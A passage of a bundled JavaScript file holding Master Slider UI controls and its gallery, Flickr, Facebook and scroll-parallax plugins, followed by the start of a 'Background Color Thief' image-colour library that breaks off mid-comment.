        if (this.options.dir === 'h') {
            this.$element.width(bullet.outerWidth(true) * this.slider.api.count());
        } else {
            this.$element.css('margin-top', -this.$element.outerHeight(true) / 2);
        }

        this.select(this.bullets[this.cindex]);
    };

    p.update = function () {
        var nindex = this.slider.api.index();
        if (this.cindex === nindex) return;

        if (this.cindex != null) this.unselect(this.bullets[this.cindex]);
        this.cindex = nindex;
        this.select(this.bullets[this.cindex]);
    };

    p.changeSlide = function (index) {
        if (this.cindex === index) return;
        this.slider.api.gotoSlide(index);
    };

    p.unselect = function (ele) {
        ele.removeClass('ms-bullet-selected');
    };

    p.select = function (ele) {
        ele.addClass('ms-bullet-selected');
    };

    p.destroy = function () {
        _super.destroy();
        this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this);
        this.$element.remove();
    };

    window.MSBulltes = MSBulltes;

    MSSlideController.registerControl('bullets', MSBulltes);

})(jQuery);
//dev\slider\uicontrols\Scrollbar.js 

; (function ($) {

    "use strict";

    var MSScrollbar = function (options) {
        BaseControl.call(this);

        this.options.dir = 'h';
        this.options.autohide = true;
        this.options.width = 4;
        this.options.color = '#3D3D3D';
        this.options.margin = 10;

        $.extend(this.options, options);
        this.__dimen = this.options.dir === 'h' ? 'width' : 'height';
        this.__jdimen = this.options.dir === 'h' ? 'outerWidth' : 'outerHeight';
        this.__pos = this.options.dir === 'h' ? 'left' : 'top';
        this.__translate_end = window._css3d ? ' translateZ(0px)' : '';
        this.__translate_start = this.options.dir === 'h' ? ' translateX(' : 'translateY(';
    };

    MSScrollbar.extend(BaseControl);

    var p = MSScrollbar.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {

        this.$element = $('<div></div>')
						.addClass(this.options.prefix + 'sbar')
						.addClass('ms-dir-' + this.options.dir);

        _super.setup.call(this);

        if (this.slider.$controlsCont === this.cont) {
            this.$element.appendTo(this.slider.$element);
        } else {
            this.$element.appendTo(this.cont);
        }

        this.$bar = $('<div></div>')
					.addClass(this.options.prefix + 'bar')
					.appendTo(this.$element);

        if (this.slider.options.loop) {
            console.log('WARNING, MSScrollbar cannot work with looped slider.');
            this.disable = true;
            this.$element.remove();
        }

        /**
		 * align control
		 * @since 1.5.7
		 */
        // change width 
        if (this.options.dir === 'v') {
            this.$bar.width(this.options.width);
        } else {
            this.$bar.height(this.options.width);
        }

        // change color
        this.$bar.css('background-color', this.options.color);

        if (!this.options.insetTo && this.options.align) {

            // reset old versions styles
            if (this.options.dir === 'v') {
                this.$element.css({
                    right: 'auto',
                    left: 'auto'
                });
            } else {
                this.$element.css({
                    top: 'auto',
                    bottom: 'auto'
                });
            }

            var align = this.options.align;
            if (this.options.inset) {
                this.$element.css(align, this.options.margin);
            } else if (align === 'top') {
                this.$element.prependTo(this.slider.$element).css({
                    'margin-bottom': this.options.margin,
                    'position': 'relative'
                });
            } else if (align === 'bottom') {
                this.$element.css({
                    'margin-top': this.options.margin,
                    'position': 'relative'
                });
            } else {
                this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
                this.align();
            }
        }

        this.checkHideUnder(); // super method
    };

    /**
	 * calls by "RESERVED_SPACE_CHGANE" realigns the control in slider
	 * @since 1.5.7
	 */
    p.align = function (event) {
        if (this.detached) {
            return;
        }

        var align = this.options.align;
        var pos = this.slider.reserveSpace(align, this.options.margin * 2 + this.options.width);
        this.$element.css(align, -pos - this.options.margin - this.options.width);
    };

    p.create = function () {

        if (this.disable) return;

        //_super.create.call(this);
        var that = this;

        this.scroller = this.slider.api.scroller;

        this.slider.api.view.addEventListener(MSViewEvents.SCROLL, this._update, this);
        this.slider.api.addEventListener(MSSliderEvent.RESIZE, this._resize, this);

        this._resize();

        if (this.options.autohide) {
            this.$bar.css('opacity', '0');
        }
    };

    p._resize = function () {
        this.vdimen = this.$element[this.__dimen]();
        this.bar_dimen = this.slider.api.view['__' + this.__dimen] * this.vdimen / this.scroller._max_value;
        this.$bar[this.__dimen](this.bar_dimen);
    };

    p._update = function () {
        var value = this.scroller.value * (this.vdimen - this.bar_dimen) / this.scroller._max_value;
        if (this.lvalue === value) return;
        this.lvalue = value;

        if (this.options.autohide) {
            clearTimeout(this.hto);
            this.$bar.css('opacity', '1');

            var that = this;
            this.hto = setTimeout(function () {
                //if(!that.slider.api.view.swipeControl.touchStarted)
                that.$bar.css('opacity', '0');
            }, 150);
        }

        if (value < 0) {
            this.$bar[0].style[this.__dimen] = this.bar_dimen + value + 'px';
            return;
        }

        if (value > this.vdimen - this.bar_dimen)
            this.$bar[0].style[this.__dimen] = this.vdimen - value + 'px';

        if (window._cssanim) {
            this.$bar[0].style[window._jcsspfx + 'Transform'] = this.__translate_start + value + 'px)' + this.__translate_end;
            return;
        }

        this.$bar[0].style[this.__pos] = value + 'px';

    };

    p.destroy = function () {
        _super.destroy();
        this.slider.api.view.removeEventListener(MSViewEvents.SCROLL, this._update, this);
        this.slider.api.removeEventListener(MSSliderEvent.RESIZE, this._resize, this);
        this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);

        this.$element.remove();
    };

    window.MSScrollbar = MSScrollbar;
    MSSlideController.registerControl('scrollbar', MSScrollbar);
})(jQuery);
//dev\slider\uicontrols\Timebar.js 

; (function ($) {

    "use strict";

    var MSTimerbar = function (options) {
        BaseControl.call(this);

        this.options.autohide = false;
        this.options.width = 4;
        this.options.color = '#FFFFFF';
        this.options.inset = true;
        this.options.margin = 0;

        $.extend(this.options, options);
    };

    MSTimerbar.extend(BaseControl);

    var p = MSTimerbar.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {
        var that = this;
        _super.setup.call(this);

        this.$element = $('<div></div>')
					.addClass(this.options.prefix + 'timerbar');

        _super.setup.call(this);

        if (this.slider.$controlsCont === this.cont) {
            this.$element.appendTo(this.slider.$element);
        } else {
            this.$element.appendTo(this.cont);
        }

        this.$bar = $('<div></div>')
					.addClass('ms-time-bar')
					.appendTo(this.$element);

        // change width 
        if (this.options.dir === 'v') {
            this.$bar.width(this.options.width);
            this.$element.width(this.options.width);
        } else {
            this.$bar.height(this.options.width);
            this.$element.height(this.options.width);
        }

        // change color
        this.$bar.css('background-color', this.options.color);

        if (!this.options.insetTo && this.options.align) {

            this.$element.css({
                top: 'auto',
                bottom: 'auto'
            });

            var align = this.options.align;
            if (this.options.inset) {
                this.$element.css(align, this.options.margin);
            } else if (align === 'top') {
                this.$element.prependTo(this.slider.$element).css({
                    'margin-bottom': this.options.margin,
                    'position': 'relative'
                });
            } else if (align === 'bottom') {
                this.$element.css({
                    'margin-top': this.options.margin,
                    'position': 'relative'
                });
            } else {
                this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
                this.align();
            }
        }

        this.checkHideUnder(); // super method

    };

    /**
	 * calls by "RESERVED_SPACE_CHGANE" realigns the control in slider
	 * @since 1.5.7
	 */
    p.align = function (event) {
        if (this.detached) {
            return;
        }

        var align = this.options.align;
        var pos = this.slider.reserveSpace(align, this.options.margin * 2 + this.options.width);
        this.$element.css(align, -pos - this.options.margin - this.options.width);
    };

    p.create = function () {
        _super.create.call(this);
        this.slider.api.addEventListener(MSSliderEvent.WAITING, this._update, this);
        this._update();
    };

    p._update = function () {
        this.$bar[0].style.width = this.slider.api._delayProgress + '%';
    };

    p.destroy = function () {
        _super.destroy();
        this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
        this.slider.api.removeEventListener(MSSliderEvent.WAITING, this._update, this);
        this.$element.remove();
    };

    window.MSTimerbar = MSTimerbar;
    MSSlideController.registerControl('timebar', MSTimerbar);
})(jQuery);
//dev\slider\uicontrols\CircleTimer.js 

; (function ($) {

    "use strict";

    var MSCircleTimer = function (options) {
        BaseControl.call(this);

        this.options.color = '#A2A2A2';
        this.options.stroke = 10;
        this.options.radius = 4;

        this.options.autohide = false;
        $.extend(this.options, options);
    };

    MSCircleTimer.extend(BaseControl);

    var p = MSCircleTimer.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {
        var that = this;
        _super.setup.call(this);

        this.$element = $('<div></div>')
					.addClass(this.options.prefix + 'ctimer')
					.appendTo(this.cont);

        this.$canvas = $('<canvas></canvas>')
					.addClass('ms-ctimer-canvas')
					.appendTo(this.$element);

        this.$bar = $('<div></div>')
					.addClass('ms-ctimer-bullet')
					.appendTo(this.$element);

        if (!this.$canvas[0].getContext) {
            this.destroy();
            this.disable = true;
            return;
        }


        this.ctx = this.$canvas[0].getContext('2d');
        this.prog = 0;

        this.__w = (this.options.radius + this.options.stroke / 2) * 2;
        this.$canvas[0].width = this.__w;
        this.$canvas[0].height = this.__w;

        this.checkHideUnder(); // super method
    };

    p.create = function () {
        if (this.disable) return;
        _super.create.call(this);
        this.slider.api.addEventListener(MSSliderEvent.WAITING, this._update, this);

        var that = this;
        this.$element.click(function () {
            if (that.slider.api.paused)
                that.slider.api.resume();
            else
                that.slider.api.pause();
        });

        this._update();
    };

    p._update = function () {
        var that = this;
        $(this).stop(true).animate({ prog: this.slider.api._delayProgress * 0.01 },
					 	{ duration: 200, step: function () { that._draw(); } });
        //this.$bar[0].style.width = this.slider.api._delayProgress/100 * this.$element.width() + 'px';
    };

    p._draw = function () {
        this.ctx.clearRect(0, 0, this.__w, this.__w);
        this.ctx.beginPath();
        this.ctx.arc(this.__w * .5, this.__w * .5, this.options.radius, Math.PI * 1.5, Math.PI * 1.5 + 2 * Math.PI * this.prog, false);
        this.ctx.strokeStyle = this.options.color;
        this.ctx.lineWidth = this.options.stroke;
        this.ctx.stroke();
    };

    p.destroy = function () {
        _super.destroy();
        if (this.disable) return;
        $(this).stop(true);
        this.slider.api.removeEventListener(MSSliderEvent.WAITING, this._update, this);
        this.$element.remove();
    };

    window.MSCircleTimer = MSCircleTimer;
    MSSlideController.registerControl('circletimer', MSCircleTimer);
})(jQuery);
//dev\slider\uicontrols\Lightbox.js 

; (function ($) {

    "use strict";

    window.MSLightbox = function (options) {
        BaseControl.call(this, options);

        this.options.autohide = false;
        $.extend(this.options, options);

        this.data_list = [];
    };
    MSLightbox.fadeDuratation = 400;
    MSLightbox.extend(BaseControl);

    var p = MSLightbox.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */
    p.setup = function () {
        _super.setup.call(this);

        this.$element = $('<div></div>')
						.addClass(this.options.prefix + 'lightbox-btn')
						.appendTo(this.cont);

        this.checkHideUnder(); // super method
    };

    p.slideAction = function (slide) {
        $('<div></div>')
                       .addClass(this.options.prefix + 'lightbox-btn')
                       .appendTo(slide.$element)
                       .append($(slide.$element.find('.ms-lightbox')));

    };

    p.create = function () {
        _super.create.call(this);

    };


    MSSlideController.registerControl('lightbox', MSLightbox);
})(jQuery);
//dev\slider\uicontrols\SlideInfo.js 

; (function ($) {

    "use strict";

    window.MSSlideInfo = function (options) {
        BaseControl.call(this, options);

        this.options.autohide = false;
        this.options.align = null;
        this.options.inset = false;
        this.options.margin = 10;
        this.options.size = 100;
        this.options.dir = 'h';

        $.extend(this.options, options);

        this.data_list = [];
    };
    MSSlideInfo.fadeDuratation = 400;
    MSSlideInfo.extend(BaseControl);

    var p = MSSlideInfo.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */
    p.setup = function () {
        this.$element = $('<div></div>')
						.addClass(this.options.prefix + 'slide-info')
						.addClass('ms-dir-' + this.options.dir);

        _super.setup.call(this);

        if (this.slider.$controlsCont === this.cont) {
            this.$element.appendTo(this.slider.$element); // insert in outer container out of overflow hidden
        } else {
            this.$element.appendTo(this.cont);
        }

        // align control
        if (!this.options.insetTo && this.options.align) {
            var align = this.options.align;
            if (this.options.inset) {
                this.$element.css(align, this.options.margin);
            } else if (align === 'top') {
                this.$element.prependTo(this.slider.$element).css({
                    'margin-bottom': this.options.margin,
                    'position': 'relative'
                });
            } else if (align === 'bottom') {
                this.$element.css({
                    'margin-top': this.options.margin,
                    'position': 'relative'
                });
            } else {
                this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
                this.align();
            }

            if (this.options.dir === 'v') {
                this.$element.width(this.options.size);
            } else {
                this.$element.css('min-height', this.options.size);
            }
        }

        this.checkHideUnder(); // super method
    };

    /**
	 * calls by "RESERVED_SPACE_CHGANE" realigns the control in slider
	 * @since 1.5.7
	 */
    p.align = function (event) {
        if (this.detached) {
            return;
        }
        var align = this.options.align;
        var pos = this.slider.reserveSpace(align, this.options.size + this.options.margin * 2);
        this.$element.css(align, -pos - this.options.size - this.options.margin);
    };

    p.slideAction = function (slide) {
        var info_ele = $(slide.$element.find('.ms-info'));
        var that = this;
        info_ele.detach();

        this.data_list[slide.index] = info_ele;
    };

    p.create = function () {
        _super.create.call(this);
        this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this);
        this.cindex = this.slider.api.index();
        this.switchEle(this.data_list[this.cindex]);
    };

    p.update = function () {
        var nindex = this.slider.api.index();
        this.switchEle(this.data_list[nindex]);
        this.cindex = nindex;
    };

    p.switchEle = function (ele) {
        if (this.current_ele) {
            var that = this;

            if (this.current_ele[0].tween) this.current_ele[0].tween.stop(true);
            this.current_ele[0].tween = CTween.animate(this.current_ele, MSSlideInfo.fadeDuratation, { opacity: 0 }, {
                complete: function () {
                    this.detach();
                    this[0].tween = null;
                    ele.css('position', 'relative');
                }, target: this.current_ele
            });

            //this.current_ele.css('position', 'absolute');			
            ele.css('position', 'absolute');
        }

        this.__show(ele);
    };

    p.__show = function (ele) {
        ele.appendTo(this.$element).css('opacity', '0');///.css('position', 'relative');

        // calculate max height
        if (this.current_ele) {
            ele.height(Math.max(ele.height(), this.current_ele.height()));
        }

        clearTimeout(this.tou);
        this.tou = setTimeout(function () {
            CTween.fadeIn(ele, MSSlideInfo.fadeDuratation);
            ele.css('height', '');
        }, MSSlideInfo.fadeDuratation);


        if (ele[0].tween) ele[0].tween.stop(true);
        this.current_ele = ele;
    };

    p.destroy = function () {
        _super.destroy();
        clearTimeout(this.tou);
        if (this.current_ele && this.current_ele[0].tween) {
            this.current_ele[0].tween.stop('true');
        }
        this.$element.remove();
        this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
        this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this);
    };

    MSSlideController.registerControl('slideinfo', MSSlideInfo);
})(jQuery);
//dev\slider\plugins\MSGallery.js 

/**
 *	Master Slider, Gallery Template v1.0
 * 	@author: Averta Ltd.
 */

; (function ($) {

    window.MSGallery = function (id, slider) {
        this.id = id;
        this.slider = slider;

        this.telement = $('#' + id);

        this.botcont = $('<div></div>').addClass('ms-gallery-botcont').appendTo(this.telement);
        this.thumbcont = $('<div></div>').addClass('ms-gal-thumbcont hide-thumbs').appendTo(this.botcont);
        this.playbtn = $('<div></div>').addClass('ms-gal-playbtn').appendTo(this.botcont);
        this.thumbtoggle = $('<div></div>').addClass('ms-gal-thumbtoggle').appendTo(this.botcont);

        // adds required controls to slider
        slider.control('thumblist', { insertTo: this.thumbcont, autohide: false, dir: 'h' });
        slider.control('slidenum', { insertTo: this.botcont, autohide: false });
        slider.control('slideinfo', { insertTo: this.botcont, autohide: false });
        slider.control('timebar', { insertTo: this.botcont, autohide: false });
        slider.control('bullets', { insertTo: this.botcont, autohide: false });
    };

    var p = MSGallery.prototype;

    p._init = function () {
        var that = this;

        if (!this.slider.api.paused)
            this.playbtn.addClass('btn-pause');

        this.playbtn.click(function () {
            if (that.slider.api.paused) {
                that.slider.api.resume();
                that.playbtn.addClass('btn-pause');
            } else {
                that.slider.api.pause();
                that.playbtn.removeClass('btn-pause');
            }
        });


        this.thumbtoggle.click(function () {

            if (that.vthumbs) {
                //that.hideThumbs();
                that.thumbtoggle.removeClass('btn-hide');
                that.vthumbs = false;
                that.thumbcont.addClass('hide-thumbs');
            } else {
                //that.showThumbs();
                that.thumbtoggle.addClass('btn-hide');
                that.thumbcont.removeClass('hide-thumbs');
                that.vthumbs = true;
            }
        });

    };

    p.setup = function () {
        var that = this;
        $(document).ready(function () { that._init(); });
    };


})(jQuery);
//dev\slider\plugins\MSFlickrV2.js 

/**
 * Master Slider Flickr Plugin Version 2
 * @version 2.0.0
 * @author Averta Ltd.
 */
; (function ($) {

    /**
	 * Generate Flickr photoset url
	 * @param  {String} key   api key
	 * @param  {String} id    photoset id
	 * @param  {Number} count number of images
	 * @return {String}
	 */
    var getPhotosetURL = function (key, id, count) {
        return 'https://api.flickr.com/services/rest/?method=flickr.photosets.getPhotos&api_key=' + key + '&photoset_id=' + id + '&per_page=' + count + '&extras=description,date_taken,owner_name,views&format=json&jsoncallback=?';
    };

    /**
	 * Generate Flickr user public images url
	 * @param  {String} key   api key
	 * @param  {String} id    user id
	 * @param  {Number} count number of images
	 * @return {String}
	 */
    var getUserPublicURL = function (key, id, count) {
        return 'https://api.flickr.com/services/rest/?&method=flickr.people.getPublicPhotos&api_key=' + key + '&user_id=' + id + '&per_page=' + count + '&extras=description,date_taken,owner_name,views&format=json&jsoncallback=?';
    };

    /**
	 * Generates image path
	 * @param  {String} fid    
	 * @param  {String} server 
	 * @param  {String} id     
	 * @param  {String} secret 
	 * @param  {String} size   
	 * @return {String}        
	 */
    var getImageSource = function (fid, server, id, secret, size) {
        return 'https://farm' + fid + '.staticflickr.com/' + server + '/' + id + '_' + secret + size + '.jpg';
    };

    window.MSFlickrV2 = function (slider, options) {
        var _options = {
            count: 10,
            type: 'photoset',
            /*
			 * s small square 75x75 
			 * q large square 150x150 
			 * t thumbnail, 100 on longest side
			 */
            thumbSize: 'q',

            /*
			 * -	medium, 500 on longest side
			 * z	medium 640, 640 on longest side
			 * c	medium 800, 800 on longest side
			 * b	large, 1024 on longest side
			 * o	original image, either a jpg, gif or png, depending on source format
			 */
            imgSize: 'c'
        };

        this.slider = slider;
        this.slider.preventInit = true;

        if (!options.key) {
            this.errMsg('Flickr API Key required. Please add it in settings.');
            return;
        }

        $.extend(_options, options);
        this.options = _options;

        var that = this;

        if (this.options.type === 'photoset') {
            $.getJSON(getPhotosetURL(this.options.key, this.options.id, this.options.count), function (data) {
                that._photosData(data);
            });
        } else {
            $.getJSON(getUserPublicURL(this.options.key, this.options.id, this.options.count), function (data) {
                that.options.type = 'photos';
                that._photosData(data);
            });
        }

        if (this.options.imgSize !== '' && this.options.imgSize !== '-')
            this.options.imgSize = '_' + this.options.imgSize;

        this.options.thumbSize = '_' + this.options.thumbSize;

        // grab slide template from slider markup
        this.slideTemplate = this.slider.$element.find('.ms-slide')[0].outerHTML;
        this.slider.$element.find('.ms-slide').remove(); // remove all slides from slider markup
    };

    var p = MSFlickrV2.prototype;

    p._photosData = function (data) {

        if (data.stat === 'fail') {
            this.errMsg('Flickr API ERROR#' + data.code + ': ' + data.message);
            return;
        }

        var that = this;
        var getInfo = this.options.author || this.options.desc;
        $.each(data[this.options.type].photo, function (i, item) {

            var slide_cont = that.slideTemplate.replace(/{{[\w-]+}}/g, function (match) {
                match = match.replace(/{{|}}/g, '');
                if (shortCodes[match]) {
                    return shortCodes[match](item, that);
                } else {
                    return '[' + match + ']';
                }

            });

            $(slide_cont).appendTo(that.slider.$element);

        });

        that._initSlider();
    };

    p.errMsg = function (msg) {
        this.slider.$element.css('display', 'block');
        if (!this.errEle)
            this.errEle = $('<div style="font-family:Arial; color:red; font-size:12px; position:absolute; top:10px; left:10px"></div>').appendTo(this.slider.$loading);

        this.errEle.html(msg);
    };

    p._initSlider = function () {
        this.slider.preventInit = false;
        this.slider._init();
    };

    // a list of functions that generates data from short codes
    var shortCodes = {
        'image': function (data, that) {
            return getImageSource(data.farm, data.server, data.id, data.secret, that.options.imgSize);
        },

        'thumb': function (data, that) {
            return getImageSource(data.farm, data.server, data.id, data.secret, that.options.thumbSize);
        },

        'title': function (data, that) {
            return data.title;
        },

        'owner-name': function (data, that) {
            return data.ownername;
        },

        'date-taken': function (data, that) {
            return data.datetaken;
        },

        'views': function (data, that) {
            return data.views;
        },

        'description': function (data, that) {
            return data.description._content;
        }
    };

})(jQuery);//dev\slider\plugins\MSFacebookGallery.js 

/**
 * Master Slider Facebook Gallery plugin
 * @author Averta Ltd.
 * @version 1.0.0
 */
; (function ($) {


    window.MSFacebookGallery = function (slider, options) {
        var _options = {
            count: 10,
            type: 'photostream', // album
            /*
 			orginal/960/720/600/480/320/130
 			 */
            thumbSize: '320',

            /*
 			orginal/960/720/600/480/320/130
 			 */
            imgSize: 'orginal',

            https: false
        };

        this.slider = slider;
        this.slider.preventInit = true;

        $.extend(_options, options);
        this.options = _options;

        this.graph = this.options.https ? 'https://graph.facebook.com' : 'http://graph.facebook.com';

        var that = this;

        if (this.options.type === 'photostream') {
            $.getJSON(this.graph + '/' + this.options.username + '/photos/uploaded/?fields=source,name,link,images,from&limit=' + this.options.count, function (data) {
                that._photosData(data);
            });
        } else {
            $.getJSON(this.graph + '/' + this.options.albumId + '/photos?fields=source,name,link,images,from&limit=' + this.options.count, function (data) {
                that._photosData(data);
            });
        }

        // grab slide template from slider markup
        this.slideTemplate = this.slider.$element.find('.ms-slide')[0].outerHTML;
        this.slider.$element.find('.ms-slide').remove(); // remove all slides from slider markup
    };

    var p = MSFacebookGallery.prototype;

    p._photosData = function (content) {

        if (content.error) {
            this.errMsg('Facebook API ERROR#' + content.error.code + '(' + content.error.type + ')' + ': ' + content.error.message);
            return;
        }

        var that = this;
        var getInfo = this.options.author || this.options.desc;

        for (var i = 0, l = content.data.length; i !== l; i++) {

            var slide_cont = that.slideTemplate.replace(/{{[\w-]+}}/g, function (match) {
                match = match.replace(/{{|}}/g, '');
                if (shortCodes[match]) {
                    return shortCodes[match](content.data[i], that);
                } else {
                    return '{{' + match + '}}';
                }

            });

            $(slide_cont).appendTo(that.slider.$element);
        }

        that._initSlider();
    };

    p.errMsg = function (msg) {
        this.slider.$element.css('display', 'block');
        if (!this.errEle)
            this.errEle = $('<div style="font-family:Arial; color:red; font-size:12px; position:absolute; top:10px; left:10px"></div>').appendTo(this.slider.$loading);

        this.errEle.html(msg);
    };

    p._initSlider = function () {
        this.slider.preventInit = false;
        this.slider._init();
    };

    var getImageSource = function (images, size) {

        if (size === 'orginal') {
            return images[0].source;
        }

        for (var i = 0, l = images.length; i !== l; i++) {
            if (images[i].source.indexOf(size + 'x' + size) !== -1)
                return images[i].source;
        }

        return images[l - 3].source;
    };

    // a list of functions that generates data from short codes
    var shortCodes = {
        'image': function (data, that) {

            return getImageSource(data.images, that.options.imgSize);
        },

        'thumb': function (data, that) {
            return getImageSource(data.images, that.options.thumbSize);
        },

        'name': function (data, that) {
            return data.name;
        },

        'owner-name': function (data, that) {
            return data.from.name;
        },

        'link': function (data, that) {
            return data.link;
        }
    };

})(jQuery);//dev\slider\plugins\MSScrollParallax.js 

/**
 * Master Slider Parallax Layers Fade
 * @description Moves and fades layers of current slide while scrolling window.
 * @package MasterSlider
 * @author Averta
 * @since v1.8.0
 */

(function ($) {

    'use strict';

    window.MSScrollParallax = function (slider, parallax, bgparallax, fade) {
        this.fade = fade;
        this.slider = slider;
        this.parallax = parallax / 100;
        this.bgparallax = bgparallax / 100;

        slider.api.addEventListener(MSSliderEvent.INIT, this.init, this);
        slider.api.addEventListener(MSSliderEvent.DESTROY, this.destory, this);
        slider.api.addEventListener(MSSliderEvent.CHANGE_END, this.resetLayers, this);
        slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.updateCurrentSlide, this);
    };

    window.MSScrollParallax.setup = function (slider, parallax, bgparallax, fade) {
        // disable in mobile devices
        if (window._mobile) {
            return;
        }

        if (parallax == null) {
            parallax = 50;
        }

        if (bgparallax == null) {
            bgparallax = 40;
        }

        return new MSScrollParallax(slider, parallax, bgparallax, fade);
    };

    var p = window.MSScrollParallax.prototype;

    p.init = function (e) {
        this.slider.$element.addClass('ms-scroll-parallax');
        this.sliderOffset = this.slider.$element.offset().top;
        this.updateCurrentSlide();
        // wrap layers element
        var slides = this.slider.api.view.slideList,
			slide;
        for (var i = 0, l = slides.length; i !== l ; i++) {
            slide = slides[i];
            if (slide.$layers) {
                slide.$layers.wrap('<div class="ms-scroll-parallax-cont"></div>');
                slide.$scrollParallaxCont = slide.$layers.parent();
            }
        }

        $(window).on('scroll', { that: this }, this.moveParallax).trigger('scroll');
    };

    p.resetLayers = function (e) {
        if (!this.lastSlide) {
            return;
        }

        var layers = this.lastSlide.$scrollParallaxCont;

        if (window._css2d) {
            if (layers) {
                layers[0].style[window._jcsspfx + 'Transform'] = '';
            }

            if (this.lastSlide.hasBG) {
                this.lastSlide.$imgcont[0].style[window._jcsspfx + 'Transform'] = '';
            }

        } else {
            if (layers) {
                layers[0].style.top = '';
            }

            if (this.lastSlide.hasBG) {
                this.lastSlide.$imgcont[0].style.top = '0px';
            }
        }
    };

    p.updateCurrentSlide = function (e) {
        this.lastSlide = this.currentSlide;

        this.currentSlide = this.slider.api.currentSlide;
        this.moveParallax({ data: { that: this } });
    };

    p.moveParallax = function (e) {
        var that = e.data.that,
			slider = that.slider,
			offset = that.sliderOffset,
			scrollTop = $(window).scrollTop(),
			layers = that.currentSlide.$scrollParallaxCont,
			out = offset - scrollTop;

        if (out <= 0) {

            if (layers) {
                if (window._css3d) {
                    layers[0].style[window._jcsspfx + 'Transform'] = 'translateY(' + -out * that.parallax + 'px) translateZ(0.4px)';
                } else if (window._css2d) {
                    layers[0].style[window._jcsspfx + 'Transform'] = 'translateY(' + -out * that.parallax + 'px)';
                } else {
                    layers[0].style.top = -out * that.parallax + 'px';
                }
            }

            that.updateSlidesBG(-out * that.bgparallax + 'px', true);

            if (layers && that.fade) {
                layers.css('opacity', (1 - Math.min(1, -out / slider.api.height)));
            }

        } else {
            if (layers) {
                if (window._css2d) {
                    layers[0].style[window._jcsspfx + 'Transform'] = '';
                } else {
                    layers[0].style.top = '';
                }
            }

            that.updateSlidesBG('0px', false);

            if (layers && that.fade) {
                layers.css('opacity', 1);
            }

        }

    };

    p.updateSlidesBG = function (pos, fixed) {
        var slides = this.slider.api.view.slideList,
			position = (fixed && !$.browser.msie && !$.browser.opera ? 'fixed' : '');

        for (var i = 0, l = slides.length; i !== l ; i++) {
            if (slides[i].hasBG) {
                slides[i].$imgcont[0].style.position = position;
                slides[i].$imgcont[0].style.top = pos;
            }

            if (slides[i].$bgvideocont) {
                slides[i].$bgvideocont[0].style.position = position;
                slides[i].$bgvideocont[0].style.top = pos;
            }
        }

    };

    p.destory = function () {
        slider.api.removeEventListener(MSSliderEvent.INIT, this.init, this);
        slider.api.removeEventListener(MSSliderEvent.DESTROY, this.destory, this);
        slider.api.removeEventListener(MSSliderEvent.CHANGE_END, this.resetLayers, this);
        slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.updateCurrentSlide, this);
        $(window).off('scroll', this.moveParallax);
    };

})(jQuery);;
/*!
 * Back Ground Color Thief
 * by Srinivas Dasari - http://www.sodhanalibrary.com
 *
 * License
 * -------
 * Creative Commons Attribution 2.5 License:
 * http://creativecommons.org/licenses/by/2.5/
 *
 * Thanks
 * ------
 * Nick Rabinowitz - For creating quantize.js.
 * John Schulz - For clean up and optimization. @JFSIII
 * Nathan Spady - For adding drag and drop support to the demo page.
 * Lokesh Dhakar - For color theif - inspiration
 */


/*
  CanvasImage Class
  Class that wraps the html image element and canvas.
  It also simplifies some of the canvas context manipulation
  with a set of helper functions.
*/
var CanvasImage = function (image) {
    this.canvas = document.createElement('canvas');
    this.context = this.canvas.getContext('2d');

    document.body.appendChild(this.canvas);

    this.width = this.canvas.width = image.width;
    this.height = this.canvas.height = image.height;

    this.context.drawImage(image, 0, 0, this.width, this.height);
};

CanvasImage.prototype.clear = function () {
    this.context.clearRect(0, 0, this.width, this.height);
};

CanvasImage.prototype.update = function (imageData) {
    this.context.putImageData(imageData, 0, 0);
};

CanvasImage.prototype.getPixelCount = function () {
    return this.width * this.height;
};

CanvasImage.prototype.getWidth = function () {
    return this.width;
};

CanvasImage.prototype.getHeight = function () {
    return this.height;
};

CanvasImage.prototype.getImageData = function () {
    return this.context.getImageData(0, 0, this.width, this.height);
};

CanvasImage.prototype.removeCanvas = function () {
    this.canvas.parentNode.removeChild(this.canvas);
};

CanvasImage.prototype.markPixels = function (pixels) {
    var imageData = this.context.getImageData(0, 0, this.width, this.height);
    for (var i = 0; i < pixels.length; i++) {
        var pos = pixels[i];
        imageData.data[pos++] = 255;
        imageData.data[pos++] = 0;
        imageData.data[pos++] = 0;
        imageData.data[pos++] = 255;
    }
    this.context.putImageData(imageData, 0, 0);
};


var BackgroundColorTheif = function () { };

/*
 * getBackGroundColor(sourceImage[, quality])
 * returns {r: num, g: num, b: num}
 *
 * Use the median cut algorithm provided by quantize.js to cluster similar
 * colors and return the base color from the largest cluster.
 *
 * Quality is an optional argument. It needs to be an integer. 0 is the highest quality settings.
 * 10 is the default. There is a trade-off between quality and speed. The bigger the number, the
 * faster a color will be returned but the greater the likelihood that it will not be the visually
 * most dominant color.
 *
 * */
BackgroundColorTheif.prototype.getBackGroundColor = function (sourceImage, quality) {
    var palette = this.getPalette(sourceImage, 5, quality);
    var backGroundColor = palette[0];
    return backGroundColor;
};


/*
 * getPalette(sourceImage[, colorCount, quality])
 * returns array[ {r: num, g: num, b: num}, {r: num, g: num, b: num}, ...]
 *
 * Use the median cut algorithm provided by quantize.js to cluster similar colors.
 *
 * colorCount determines the size of the palette; the number of colors returned. If not set, it
 * defaults to 10.
 *
 * BUGGY: Function does not always return the requested amount of colors. It can be +/- 2.
 *
 * quality is an optional argument. It needs to be an integer. 0 is the highest quality settings.
 * 10 is the default. There is a trade-off between quality and speed. The bigger the number, the
